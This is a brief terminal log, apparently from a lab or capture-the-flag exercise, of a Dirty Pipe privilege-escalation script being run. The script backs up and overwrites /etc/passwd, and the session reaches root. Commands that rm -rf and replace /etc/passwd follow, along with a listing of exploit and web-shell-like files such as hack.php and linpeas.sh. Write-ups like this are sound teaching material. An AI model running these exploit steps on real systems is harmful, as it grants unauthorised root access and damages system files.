 $ ./Dirty-Pipe.sh
sh: 20: ./Dirty-Pipe.sh: Permission denied
$ chmod +x Dirty-Pipe.sh
$ ./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
./Dirty-Pipe.sh: 169: Bad substitution
$ bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
ls
Dirty-Pipe.sh
exp
exp.c
graffiti.php
graffiti.txt
hack.php
hello.php
index.html
linpeas.sh
robots.txt
trinity.jpeg
whoami
root